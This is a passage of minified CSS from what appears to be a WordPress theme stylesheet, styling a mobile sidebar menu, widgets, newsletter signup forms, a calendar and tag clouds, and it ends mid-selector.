#close-sidebar-nav{left:0;opacity:1;visibility:visible;transform:translateX(260px);-webkit-transform:translateX(260px);-moz-transform:translateX(260px)}#close-sidebar-nav,.menu-toggle{-webkit-tap-highlight-color:rgba(0,0,0,0)}#close-sidebar-nav{position:fixed;visibility:hidden;opacity:0;text-decoration:none;top:0;left:0;font-size:1.4em;color:#313131;padding:10px;height:100%;right:0;background:transparent;z-index:100001;cursor:pointer;transition:all .5s;-webkit-transition:all .5s;-moz-transition:all .5s;transform:translateX(0);-webkit-transform:translateX(0);-moz-transform:translateX(0)}#close-sidebar-nav:before{content:'';position:absolute;top:0;left:0;right:0;bottom:0;background:#000;opacity:.8;z-index:1}#close-sidebar-nav i{margin-left:10px;display:none;width:24px;height:24px;background-color:#fff;line-height:24px;text-align:center;border-radius:12px;font-size:14px;position:relative;z-index:2}.mobile-sidebar.fullwidth + #close-sidebar-nav{z-index:100005;left:auto;right:10px;height:auto;text-align:right;background:transparent;transform:none}.mobile-sidebar.fullwidth + #close-sidebar-nav i{color:#fff;background:#000}@media screen and (max-width: 1024px){#close-sidebar-nav i{display:inline-block}}.mobile-sidebar{width:270px;position:fixed;top:0;left:0;bottom:0;height:100%;z-index:100003;overflow-y:auto;padding:30px 20px 20px;transition:all .5s;-webkit-transition:all .5s;-moz-transition:all .5s;transform:translateX(-270px);-webkit-transform:translateX(-270px);-moz-transform:translateX(-270px);background-color:#fff;background-position:center center;background-repeat:no-repeat;background-size:cover}.mobile-sidebar.fullwidth{width:100%;transform:translateX(-100%);-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%)}.mobile-sidebar::-webkit-scrollbar{width:6px;background:#848484}.mobile-sidebar::-webkit-scrollbar-thumb{background-color:#313131;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0}.mobile-sidebar::-webkit-scrollbar-corner{background-color:#ececec}.mobile-sidebar .mobile-navigation{clear:both;margin-top:20px}.mobile-sidebar .primary-menu-mobile,.penci-menu-hbg .primary-menu-mobile{margin:0;padding:0;list-style:none}.mobile-sidebar .primary-menu-mobile li > ul,.mobile-sidebar .primary-menu-mobile li > ol,.penci-menu-hbg .primary-menu-mobile li > ul,.penci-menu-hbg .primary-menu-mobile li > ol{margin-bottom:0}.mobile-sidebar .primary-menu-mobile > li:last-child,.mobile-sidebar .primary-menu-mobile ul > li:last-child,.penci-menu-hbg .primary-menu-mobile > li:last-child,.penci-menu-hbg .primary-menu-mobile ul > li:last-child{border-bottom:none}.mobile-sidebar .primary-menu-mobile li,.penci-menu-hbg .primary-menu-mobile li{position:relative;display:block;border-bottom:1px solid #ececec;margin-left:0}.mobile-sidebar .primary-menu-mobile li a,.penci-menu-hbg .primary-menu-mobile li a{font-size:14px;font-weight:400;letter-spacing:0;text-transform:uppercase;color:#313131;margin:0;position:relative;padding:12px 0;display:block;line-height:1.3em}.mobile-sidebar .primary-menu-mobile li.menu-item-has-children a,.penci-menu-hbg .primary-menu-mobile li.menu-item-has-children a{padding-right:17px}.mobile-sidebar .primary-menu-mobile li a:hover,.penci-menu-hbg .primary-menu-mobile li a:hover{color:#3f51b5}.mobile-sidebar .primary-menu-mobile li a > i,.penci-menu-hbg .primary-menu-mobile li a > i{display:none}.mobile-sidebar ul.sub-menu,.penci-menu-hbg ul.sub-menu{border-top:1px solid #ececec;display:none;padding:10px 0 10px 12px;margin-left:0}.mobile-sidebar ul.sub-menu ul.sub-menu,.penci-menu-hbg ul.sub-menu ul.sub-menu{border:none;padding:5px 0 5px 12px;padding-right:0;margin-left:0}.mobile-sidebar ul.sub-menu li,.penci-menu-hbg ul.sub-menu li{overflow:hidden;border:none}.mobile-sidebar ul.sub-menu li a,.penci-menu-hbg ul.sub-menu li a{margin:0;padding:10px 0;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s}.mobile-sidebar .primary-menu-mobile .dropdown-toggle,.penci-menu-hbg .primary-menu-mobile .dropdown-toggle{text-decoration:none;position:absolute;top:0;right:0;z-index:20;font-size:17px;font-style:normal;text-align:right;padding:11px 0 11px 5px;line-height:1;color:#313131;transition:all .3s}.mobile-sidebar .primary-menu-mobile .sub-menu li a .dropdown-toggle,.penci-menu-hbg .primary-menu-mobile .sub-menu li a .dropdown-toggle{padding:8px 0 8px 5px}.mobile-sidebar .primary-menu-mobile li.toggled-on-first > a,.mobile-sidebar .primary-menu-mobile li.toggled-on-first > .dropdown-toggle,.mobile-sidebar .primary-menu-mobile li.toggled-on > a,.mobile-sidebar .primary-menu-mobile li.toggled-on > .dropdown-toggle,.mobile-sidebar .primary-menu-mobile li.current-menu-item > a,.mobile-sidebar .primary-menu-mobile li.current-menu-item > .dropdown-toggle,.penci-menu-hbg .primary-menu-mobile li.toggled-on-first > a,.penci-menu-hbg .primary-menu-mobile li.toggled-on-first > .dropdown-toggle,.penci-menu-hbg .primary-menu-mobile li.toggled-on > a,.penci-menu-hbg .primary-menu-mobile li.toggled-on > .dropdown-toggle,.penci-menu-hbg .primary-menu-mobile li.current-menu-item > a,.penci-menu-hbg .primary-menu-mobile li.current-menu-item > .dropdown-toggle{color:#3f51b5}.mobile-sidebar #sidebar-nav-logo{padding:0;text-align:center;margin:0 0 10px;position:relative;font-size:2em}.mobile-sidebar #sidebar-nav-logo a{font-family:"Teko",sans-serif;font-weight:700;line-height:1;color:#3f51b5;padding:0;margin:0}.mobile-sidebar #sidebar-nav-logo a:hover{color:#3f51b5}.mobile-sidebar .sidebar-nav-social{margin:0;padding:0;text-align:center}.mobile-sidebar .sidebar-nav-social .inner-header-social{display:inline-block;vertical-align:top;position:relative}.mobile-sidebar .sidebar-nav-social a{display:inline-block;vertical-align:top;margin-left:6px;margin-right:6px;color:#111}.mobile-sidebar-open .mobile-sidebar{transform:translateX(0);cursor:pointer}.mobile-sidebar-open .mobile-sidebar.fullwidth{transform:translateX(0);-webkit-transform:translateX(0);-moz-transform:translateX(0)}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,0.6);clip:auto!important;color:#21759b;display:block;font-size:14px;font-size:1.4rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}#content[tabindex="-1"]:focus{outline:0}.alignnone{margin:5px 0 20px}.alignleft{display:inline;float:left;margin-right:1.5em}.alignright{display:inline;float:right;margin-left:1.5em}img.alignleft,img.alignright,figure.alignleft,figure.alignright{margin-bottom:1.5em}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto}.clear:after,.entry-content:after,.comment-content:after,.site-header:after,.site-content:after,.site-footer:after{content:"";display:table;clear:both}.widget-area{width:100%;margin-top:20px}.widget-area .page-template-full-width .widget-area{width:50%}.widget-area-2{float:left}.widget-area-1{float:right}.widget{word-break:break-word}.widget .widget_meta ul{padding-left:0}.widget:not(.penci-topbar__widget){padding:20px}.site-footer .widget:not(.penci-topbar__widget){background:transparent;border-top:0;padding-bottom:0}.widget:not(.penci-topbar__widget):last-child{margin-bottom:0}.widget:not(.penci-topbar__widget) select{max-width:100%}.widget:not(.penci-topbar__widget) input{font-weight:400}.widget.style-title-1 .penci-block-heading,.widget.style-title-3 .penci-block-heading,.widget.style-title-4 .penci-block-heading,.widget.style-title-5 .penci-block-heading,.widget.style-title-7 .penci-block-heading,.widget.style-title-8 .penci-block-heading,.widget.style-title-9 .penci-block-heading,.widget.style-title-10 .penci-block-heading,.widget.style-title-11 .penci-block-heading,.widget.style-title-12 .penci-block-heading,.widget.style-title-13 .penci-block-heading{margin-bottom:20px}.widget.style-title-6 .penci-block-heading{margin-bottom:14px}.widget.penci-block-vc.style-title-9:not(.footer-widget) .penci-block-heading,.widget.penci-block-vc.style-title-10:not(.footer-widget) .penci-block-heading{margin-top:0}.widget a.penci-block-ajax-more-button{color:#fff}.penci-sidebar-widgets .widget:not(.penci-topbar__widget):last-of-type,.penci-sidebar-widgets .widget:not(.penci-topbar__widget):last-child{margin-bottom:0!important}body:not(.penci_dis_padding_bw) .site-main .widget.penci-block_6,body:not(.penci_dis_padding_bw) .site-main .widget.penci-block_7,body:not(.penci_dis_padding_bw) .site-main .widget.penci-block_10,body:not(.penci_dis_padding_bw) .site-main .widget.penci-block_11,body:not(.penci_dis_padding_bw) .site-main .widget.penci-block_15,body:not(.penci_dis_padding_bw) .site-main .widget.penci-block_16,body:not(.penci_dis_padding_bw) .site-main .widget.penci-block_23,body:not(.penci_dis_padding_bw) .site-main .widget.penci-block_25,body:not(.penci_dis_padding_bw) .site-main .widget.penci-social-counter--style-3,body:not(.penci_dis_padding_bw) .site-main .widget.penci-social-counter--style-4,body:not(.penci_dis_padding_bw) .site-main .widget.penci-social-counter--style-5,body:not(.penci_dis_padding_bw) .site-main .widget.penci-social-counter--style-6{padding-bottom:0;overflow-y:hidden}.site-main .widget .penci-block-heading{margin-top:-20px}.site-main .widget.style-title-13:not(.footer-widget) .penci-block-heading{margin-top:0}.site-footer .widget-title + ul{border-color:#313131}.widget_display_stats dt,.widget_display_stats dd{margin-left:0;margin-right:0;margin-bottom:10px;display:inline-block;color:#111;font-weight:600}.widget_display_stats dt{clear:both;width:70%;float:left}.widget_display_stats dd{text-align:right;width:30%;float:right}.bbp_widget_login h4{margin-bottom:0;line-height:1;font-size:14px}.bbp_widget_login .logout-link{background:transparent;border:0;text-transform:none;font-size:13px;padding-top:0;padding-bottom:0;margin-top:10px}.bbp_widget_login fieldset{border:0;margin:0;padding:0}.bbp_widget_login .bbp-username input,.bbp_widget_login .bbp-email input,.bbp_widget_login .bbp-password input{width:100%}.bbp_widget_login .user-submit{width:100%;line-height:26px}.bbp_widget_login .bbp-login-form .bbp-submit-wrapper{text-align:right;width:100%}.widget_bp_core_login_widget #bp-login-widget-user-login,.widget_bp_core_login_widget #bp-login-widget-user-pass,.widget_bp_core_login_widget #bp-login-widget-submit{width:100%}.widget_bp_core_login_widget #bp-login-widget-submit{line-height:26px}.widget ul{list-style:none;padding-left:0}.widget ul ul{padding-top:0;margin-top:0;padding-left:20px}.widget ul li{margin-left:0;margin-bottom:1px;padding-bottom:0;font-size:14px;font-size:1.4rem;color:#000}.site-footer .widget ul li{color:#fff}.widget ul li a{font-size:14px;font-size:1.4rem;font-style:normal;line-height:1.4}.widget ul > li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}.widget a{color:#000}.widget a:hover{color:#3f51b5;text-decoration:none}.widget.widget_archive label.screen-reader-text,.widget.widget_categories label.screen-reader-text{display:none}.footer-subscribe{text-align:center;padding:50px 10px 40px;background:#fff}.penci-header-signup-form{display:block}.penci-header-signup-form .penci-block-vc{background:transparent}.penci-header-signup-form .penci-mailchimp{padding-top:20px;padding-bottom:20px}.penci-header-signup-form-fullwidth,.penci-header-signup-form-default .penci-mailchimp{background:#fff}.penci-header-signup-form h4.header-signup-form,.footer-subscribe h4.footer-subscribe-title{font-size:32px;letter-spacing:0;text-transform:none;margin-bottom:18px;line-height:1.3;text-align:center;color:#111}.mc4wp-form{width:100%;margin:-5px 0 0;font-size:14px;font-size:1.4rem;line-height:1.71;color:#000}.site-footer .mc4wp-form{color:#fff}.mc4wp-form > .mc4wp-form-fields > p:first-child{margin-bottom:13px}.mc4wp-form .mc4wp-form-fields > p{margin-bottom:20px}.widget .mc4wp-form > .mc4wp-form-fields > p:last-of-type{margin-top:10px}.widget.widget_mc4wp_form_widget .mc4wp-form > .mc4wp-form-fields > p:last-of-type{margin-bottom:0}.mc4wp-form input[type="text"],.mc4wp-form input[type="email"],.mc4wp-form input[type="number"],.mc4wp-form input[type="date"]{width:100%;vertical-align:top}.mc4wp-form input[type="submit"]{width:100%;vertical-align:top;font-weight:700}.penci_dis_padding_bw .penci-mailchimp.mailchimp_style-2 .mc4wp-form > form > p:last-of-type,.penci_dis_padding_bw .penci-mailchimp.mailchimp_style-2 .mc4wp-form .mc4wp-form-fields > p:last-of-type{margin-bottom:0}.penci-mailchimp.mailchimp_style-2 .mc4wp-form{margin-left:auto;margin-right:auto;text-align:center}.penci-mailchimp.mailchimp_style-2 .mc4wp-form .mdes{font-size:18px;font-style:italic;line-height:1.5;max-width:720px;display:block;clear:both;text-align:center;margin-bottom:23px;margin-left:auto;margin-right:auto}.penci-mailchimp.mailchimp_style-2 .mc4wp-form .mname{display:none}.penci-mailchimp.mailchimp_style-2 .mc4wp-form .memail{display:inline-block;width:100%;max-width:390px}.penci-mailchimp.mailchimp_style-2 .mc4wp-form .msubmit{display:inline-block;width:140px;margin-left:10px}.penci-mailchimp.mailchimp_style-2 .mc4wp-form input[type="email"]{background:none;border-radius:0;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;padding-top:0;padding-bottom:0;height:48px;line-height:48px;font-size:14px;margin:0;max-width:400px}.penci-mailchimp.mailchimp_style-2 .mc4wp-form input[type="submit"]{border-radius:0;height:48px;line-height:48px;padding:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-mailchimp.mailchimp_style-2 .mc4wp-form input[type="text"],.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-mailchimp.mailchimp_style-2 .mc4wp-form input[type="email"],.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-mailchimp.mailchimp_style-2 .mc4wp-form input[type="submit"],.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-mailchimp.mailchimp_style-2 .mc4wp-form input[type="text"],.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-mailchimp.mailchimp_style-2 .mc4wp-form input[type="email"],.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-mailchimp.mailchimp_style-2 .mc4wp-form input[type="submit"],.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-mailchimp.mailchimp_style-2 .mc4wp-form input[type="text"],.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-mailchimp.mailchimp_style-2 .mc4wp-form input[type="email"],.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-mailchimp.mailchimp_style-2 .mc4wp-form input[type="submit"],.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-mailchimp.mailchimp_style-2 .mc4wp-form input[type="text"],.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-mailchimp.mailchimp_style-2 .mc4wp-form input[type="email"],.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-mailchimp.mailchimp_style-2 .mc4wp-form input[type="submit"],.widget-area .penci-mailchimp.mailchimp_style-2 .mc4wp-form input[type="text"],.widget-area .penci-mailchimp.mailchimp_style-2 .mc4wp-form input[type="email"],.widget-area .penci-mailchimp.mailchimp_style-2 .mc4wp-form input[type="submit"]{margin:0 auto;width:100%;max-width:400px;height:40px;line-height:40px}.penci-mailchimp.mailchimp_style-3 .mc4wp-form{margin:0 0 20px;width:100%;max-width:100%}.penci-mailchimp.mailchimp_style-3 .mc4wp-form > form{display:table;width:100%}.penci-mailchimp.mailchimp_style-3 .mc4wp-form .mc4wp-form-fields{display:table;width:100%}.penci-mailchimp.mailchimp_style-3 .mc4wp-form .mc4wp-form-fields > p{display:table-cell;text-align:left;padding-right:20px;line-height:1.5;vertical-align:middle}.penci-mailchimp.mailchimp_style-3 .mc4wp-form form > p{display:table-cell;text-align:left;padding-right:20px;line-height:1.5;vertical-align:middle}.penci-mailchimp.mailchimp_style-3 .mc4wp-form .mc4wp-form-fields > p:last-of-type,.penci-mailchimp.mailchimp_style-3 .mc4wp-form form > p:last-of-type{padding-right:0}.penci-mailchimp.mailchimp_style-3 .mc4wp-form .mc4wp-form-fields > p:first-of-type,.penci-mailchimp.mailchimp_style-3 .mc4wp-form form > p:first-of-type{max-width:500px}.penci-mailchimp.mailchimp_style-3 .mc4wp-form input[type="text"],.penci-mailchimp.mailchimp_style-3 .mc4wp-form input[type="email"]{margin:0;margin-right:20px;padding-top:8px;padding-bottom:8px}.penci-mailchimp.mailchimp_style-3 .mc4wp-form input[type="submit"]{padding:0 15px;line-height:36px}.penci-mailchimp.mailchimp_style-3 .mc4wp-form .mc4wp-error,.penci-mailchimp.mailchimp_style-3 .mc4wp-form .mc4wp-alert{margin-top:15px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-mailchimp.mailchimp_style-3 .mc4wp-form .mc4wp-form-fields > p,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-mailchimp.mailchimp_style-3 .mc4wp-form form > p,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-mailchimp.mailchimp_style-3 .mc4wp-form .mc4wp-form-fields > p,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-mailchimp.mailchimp_style-3 .mc4wp-form form > p,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-mailchimp.mailchimp_style-3 .mc4wp-form .mc4wp-form-fields > p,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-mailchimp.mailchimp_style-3 .mc4wp-form form > p,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-mailchimp.mailchimp_style-3 .mc4wp-form .mc4wp-form-fields > p,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-mailchimp.mailchimp_style-3 .mc4wp-form form > p,.widget-area .penci-mailchimp.mailchimp_style-3 .mc4wp-form .mc4wp-form-fields > p,.widget-area .penci-mailchimp.mailchimp_style-3 .mc4wp-form form > p{display:block;max-width:100%!important;padding:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-mailchimp.mailchimp_style-3 .mc4wp-form input[type="text"],.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-mailchimp.mailchimp_style-3 .mc4wp-form input[type="email"],.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-mailchimp.mailchimp_style-3 .mc4wp-form input[type="submit"],.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-mailchimp.mailchimp_style-3 .mc4wp-form input[type="text"],.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-mailchimp.mailchimp_style-3 .mc4wp-form input[type="email"],.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-mailchimp.mailchimp_style-3 .mc4wp-form input[type="submit"],.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-mailchimp.mailchimp_style-3 .mc4wp-form input[type="text"],.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-mailchimp.mailchimp_style-3 .mc4wp-form input[type="email"],.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-mailchimp.mailchimp_style-3 .mc4wp-form input[type="submit"],.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-mailchimp.mailchimp_style-3 .mc4wp-form input[type="text"],.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-mailchimp.mailchimp_style-3 .mc4wp-form input[type="email"],.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-mailchimp.mailchimp_style-3 .mc4wp-form input[type="submit"],.widget-area .penci-mailchimp.mailchimp_style-3 .mc4wp-form input[type="text"],.widget-area .penci-mailchimp.mailchimp_style-3 .mc4wp-form input[type="email"],.widget-area .penci-mailchimp.mailchimp_style-3 .mc4wp-form input[type="submit"]{margin:0 auto;max-width:400px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-mailchimp.mailchimp_style-3 .mc4wp-form .mc4wp-form-fields > p:last-of-type,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-mailchimp.mailchimp_style-3 .mc4wp-form form > p:last-of-type,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-mailchimp.mailchimp_style-3 .mc4wp-form .mc4wp-form-fields > p:last-of-type,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-mailchimp.mailchimp_style-3 .mc4wp-form form > p:last-of-type,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-mailchimp.mailchimp_style-3 .mc4wp-form .mc4wp-form-fields > p:last-of-type,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-mailchimp.mailchimp_style-3 .mc4wp-form form > p:last-of-type,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-mailchimp.mailchimp_style-3 .mc4wp-form .mc4wp-form-fields > p:last-of-type,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-mailchimp.mailchimp_style-3 .mc4wp-form form > p:last-of-type,.widget-area .penci-mailchimp.mailchimp_style-3 .mc4wp-form .mc4wp-form-fields > p:last-of-type,.widget-area .penci-mailchimp.mailchimp_style-3 .mc4wp-form form > p:last-of-type{margin-bottom:0}.penci-mailchimp.mailchimp_style-3 .mc4wp-form .mc4wp-error,.penci-mailchimp.mailchimp_style-3 .mc4wp-form .mc4wp-alert{text-align:center}.penci-mailchimp.mailchimp_style-3 .mc4wp-form .mc4wp-error p,.penci-mailchimp.mailchimp_style-3 .mc4wp-form .mc4wp-alert p{margin:0}.penci-mailchimp.mailchimp_style-4 .mc4wp-form .mdes{font-style:normal;font-size:15px}.penci-mailchimp.mailchimp_style-4 .mc4wp-form .msubmit{margin-left:-4px}.penci-mailchimp.mailchimp_style-5 .mc4wp-form .mdes{font-style:normal;font-size:15px}.penci-mailchimp.mailchimp_style-5 .mc4wp-form .msubmit{margin-left:-4px}.penci-mailchimp.mailchimp_style-5 .mc4wp-form input[type="submit"],.penci-mailchimp.mailchimp_style-5 .mc4wp-form input[type="email"]{height:60px;line-height:60px}.penci-mailchimp.mailchimp_style-5 .mc4wp-form .memail{width:450px}.penci-mailchimp.mailchimp_style-5 .mc4wp-form input[type="email"]{border-top-left-radius:30px;border-bottom-left-radius:30px;padding-left:30px}.penci-mailchimp.mailchimp_style-5 .mc4wp-form .msubmit{max-width:150px}.penci-mailchimp.mailchimp_style-5 .mc4wp-form input[type="submit"]{border-top-right-radius:30px;border-bottom-right-radius:30px}@media screen and (max-width: 1160px){.penci-mailchimp.mailchimp_style-3 .mc4wp-form .mc4wp-form-fields > p,.penci-mailchimp.mailchimp_style-3 .mc4wp-form form > p{display:block;max-width:100%!important;text-align:center;padding:0}.penci-mailchimp.mailchimp_style-3 .mc4wp-form input[type="text"],.penci-mailchimp.mailchimp_style-3 .mc4wp-form input[type="email"],.penci-mailchimp.mailchimp_style-3 .mc4wp-form input[type="submit"]{margin:0 auto;max-width:400px}.penci-mailchimp.mailchimp_style-3 .mc4wp-form .mc4wp-form-fields > p:last-of-type,.penci-mailchimp.mailchimp_style-3 .mc4wp-form form > p:last-of-type{margin-bottom:0}}@media screen and (max-width: 768px){.penci-mailchimp.mailchimp_style-2 .mc4wp-form input[type="text"],.penci-mailchimp.mailchimp_style-2 .mc4wp-form input[type="email"],.penci-mailchimp.mailchimp_style-2 .mc4wp-form input[type="submit"]{margin:0 auto;width:100%;max-width:400px;height:40px;line-height:40px}}@media screen and (max-width: 480px){.penci-mailchimp.mailchimp_style-2 .mc4wp-form input[type="text"],.penci-mailchimp.mailchimp_style-2 .mc4wp-form input[type="email"]{max-width:100%}.penci-mailchimp.mailchimp_style-2 .mc4wp-form input[type="submit"]{margin-top:10px}}#wp-calendar{width:100%;margin-bottom:0}#wp-calendar caption{text-align:right;color:#777;font-size:14px;font-size:1.4rem;margin-top:-3px;margin-bottom:15px;font-weight:700}#wp-calendar thead{font-size:12px}#wp-calendar thead th{padding-bottom:10px}#wp-calendar tbody{color:#aaa}#wp-calendar tbody td{background:transparent;border:1px solid #fff;text-align:center;padding:8px}.site-footer #wp-calendar tbody td{background:transparent}#wp-calendar tbody td a{font-weight:700;color:#222}.site-footer #wp-calendar tbody td a{color:#fff}#wp-calendar tbody .pad{background:none}#wp-calendar tfoot #next{font-size:11px;text-transform:uppercase;text-align:right}#wp-calendar tfoot #prev{font-size:12px;text-transform:uppercase;padding-top:15px}#wp-calendar tfoot td{padding:0;border:0}#wp-calendar thead th{padding-bottom:10px;text-align:center}.widget .screen-reader-text{display:block;margin:0 0 10px;font-size:14px;font-size:1.4rem}.widget select{padding:2px;line-height:40px;height:40px;vertical-align:middle;border-spacing:0;clear:both;margin:0;font-size:14px;font-size:1.4rem;width:100%;max-width:360px;outline:none;background:transparent}.site-footer .widget select{color:#fff}.site-footer .widget select option{color:#111}.widget.widget_display_topics > ul:after,.widget.widget_display_views > ul:after,.widget.widget_display_forums > ul:after,.widget.widget_layered_nav > ul:after,.widget.widget_product_categories > ul:after,.widget.widget_categories > ul:after,.widget.widget_archive > ul:after,.widget.widget_pages > ul:after,.widget.widget_meta > ul:after{content:'';display:block;clear:both}.widget.widget_display_topics > ul > li:first-child a,.widget.widget_display_views > ul > li:first-child a,.widget.widget_display_forums > ul > li:first-child a,.widget.widget_layered_nav > ul > li:first-child a,.widget.widget_product_categories > ul > li:first-child a,.widget.widget_categories > ul > li:first-child a,.widget.widget_archive > ul > li:first-child a,.widget.widget_pages > ul > li:first-child a,.widget.widget_meta > ul > li:first-child a{padding-top:0}.widget.widget_display_topics li > ul,.widget.widget_display_topics li > ol,.widget.widget_display_views li > ul,.widget.widget_display_views li > ol,.widget.widget_display_forums li > ul,.widget.widget_display_forums li > ol,.widget.widget_layered_nav li > ul,.widget.widget_layered_nav li > ol,.widget.widget_product_categories li > ul,.widget.widget_product_categories li > ol,.widget.widget_categories li > ul,.widget.widget_categories li > ol,.widget.widget_archive li > ul,.widget.widget_archive li > ol,.widget.widget_pages li > ul,.widget.widget_pages li > ol,.widget.widget_meta li > ul,.widget.widget_meta li > ol{margin-bottom:0}.widget.widget_display_topics ul ul,.widget.widget_display_views ul ul,.widget.widget_display_forums ul ul,.widget.widget_layered_nav ul ul,.widget.widget_product_categories ul ul,.widget.widget_categories ul ul,.widget.widget_archive ul ul,.widget.widget_pages ul ul,.widget.widget_meta ul ul{padding-top:5px;margin-top:6px}.widget.widget_display_topics li,.widget.widget_display_views li,.widget.widget_display_forums li,.widget.widget_layered_nav li,.widget.widget_product_categories li,.widget.widget_categories li,.widget.widget_archive li,.widget.widget_pages li,.widget.widget_meta li{margin-bottom:5px;padding-bottom:6px;text-align:left;color:#000;font-weight:500;line-height:1.3;display:block;width:100%;padding-right:0;clear:both;overflow:hidden}.widget.widget_display_topics li a,.widget.widget_display_views li a,.widget.widget_display_forums li a,.widget.widget_layered_nav li a,.widget.widget_product_categories li a,.widget.widget_categories li a,.widget.widget_archive li a,.widget.widget_pages li a,.widget.widget_meta li a{line-height:inherit;position:relative;text-align:left;padding-top:0;padding-bottom:0}.widget.widget_display_topics li .category-item-count,.widget.widget_display_views li .category-item-count,.widget.widget_display_forums li .category-item-count,.widget.widget_layered_nav li .category-item-count,.widget.widget_product_categories li .category-item-count,.widget.widget_categories li .category-item-count,.widget.widget_archive li .category-item-count,.widget.widget_pages li .category-item-count,.widget.widget_meta li .category-item-count{float:right}.widget.widget_layered_nav a + ul,.widget.widget_product_categories a + ul{margin-top:20px}.widget.widget_nav_menu .menu:after{content:'';display:block;clear:both}.widget.widget_nav_menu .menu > li:first-child a{padding-top:0}.widget.widget_nav_menu .menu > li:last-child a{padding-bottom:0}.widget.widget_nav_menu li > ul,.widget.widget_nav_menu li > ol{margin-bottom:10px}.widget.widget_nav_menu li{text-align:right;color:#000;font-weight:500;line-height:1.3;display:block;width:100%;padding-right:2px;clear:both}.widget.widget_nav_menu li a{line-height:inherit;float:left;position:relative;text-align:left;padding-top:5px;padding-bottom:5px}.widget.widget_nav_menu li .fa{padding-right:5px}.widget.widget_display_replies > ul:after{content:'';display:block;clear:both}.widget.widget_display_replies > ul > li:first-child a{padding-top:0}.widget.widget_display_replies > ul > li:last-child a{padding-bottom:0}.widget.widget_display_replies li > ul,.widget.widget_display_replies li > ol{margin-bottom:10px}.widget.widget_display_replies a{color:#000;font-weight:500}.widget.widget_display_replies li{line-height:2.14}.widget.widget_display_replies .bbp-author-avatar{padding-top:0;padding-bottom:0}.widget.widget_display_replies div{font-weight:400;color:#888;line-height:1.3;margin-bottom:10px;font-size:13px}.widget.widget_display_views > ul{margin-top:20px}.widget.widget_display_views .penci-block-heading > ul{margin-top:0}.widget.bbp_widget_login > .bbp-logged-in{margin-top:20px}.widget.bbp_widget_login .penci-block-heading > .bbp-logged-in{margin-top:0}.widget .search-form{position:relative}.widget .search-form .search-field{width:100%}.site-footer .widget .search-form .search-field{background:transparent}.widget .search-form .search-submit{position:absolute;right:0;top:0;line-height:40px;background:transparent;border:0;color:#313131}.site-footer .widget .search-form .search-submit{color:#888}.site-footer .widget .search-form .search-submit:hover{color:#fff}.widget .woocommerce-product-search{position:relative}.widget .woocommerce-product-search .search-field{width:100%}.site-footer .widget .woocommerce-product-search .search-field{background:transparent}.widget .woocommerce-product-search button[type="submit"]{position:absolute;right:0;top:0;line-height:40px;background:transparent;border:0;color:#313131;text-indent:-9999px}.site-footer .widget .woocommerce-product-search button[type="submit"]{color:#888}.site-footer .widget .woocommerce-product-search button[type="submit"]:hover{color:#fff}.widget #bbp-search-form{position:relative}.widget #bbp-search-form #bbp_search{width:100%;background:transparent url(images/searchsubmit.png) no-repeat 94% 11px}.widget #bbp-search-form #bbp_search_submit{display:none}.penci_dis_padding_bw .widget .penci-block-heading > .search-form{margin-top:0}.widget_search .widget-title{border-bottom:0}.widget .tagcloud{margin-bottom:-5px}.widget .tagcloud a{text-transform:uppercase;background:#fff;color:#888;padding:0 12px;margin-right:1px;margin-bottom:5px;display:inline-block;background:none;border:1px solid #ececec;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;outline:none;font-weight:700;line-height:2.2}.widget .tagcloud a:hover{color:#fff;background:#3f51b5;border-color:#3f51b5;text-decoration:none}.site-footer .widget .tagcloud a{background-color:#666;border-color:#666}.site-footer .widget .tagcloud a:hover{color:#fff;background:#3f51b5;border-color:#3f51b5;text-decoration:none}.widget.widget_recent_entries li,.widget.widget_recent_comments li,.widget.widget_meta li{color:#888;line-height:1.3;display:table;width:100%;margin-bottom:12px;padding-bottom:13px;border-bottom:1px solid #ececec}.site-footer 